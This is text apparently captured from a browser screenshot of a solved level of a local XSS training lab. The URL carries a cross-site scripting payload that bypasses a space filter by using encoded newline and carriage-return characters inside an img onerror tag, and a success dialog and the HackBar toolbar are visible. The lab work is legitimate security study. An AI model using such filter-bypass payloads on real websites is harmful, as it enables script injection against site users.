 不安全 192.168.104.130/xss-labs/level16.php?keyword=<img%0asrc=1%0donerror=alert(%27xss%27)> 编曲：吴庆隆 NEW
Google 哔哩哔哩 (゜-゜)つ... YouTube CS Game SR Ubuntu Pastebin Stack Overflow -... V2EX 毕业设计 »
192.168.104.130 显示
完成的不错！
确定 取消
payload的长度:32
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights AdBlock HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://192.168.104.130/xss-labs/level16.php?keyword=<img%0asrc=1%0donerror=alert('xss')>
Enable POST ADD HEADER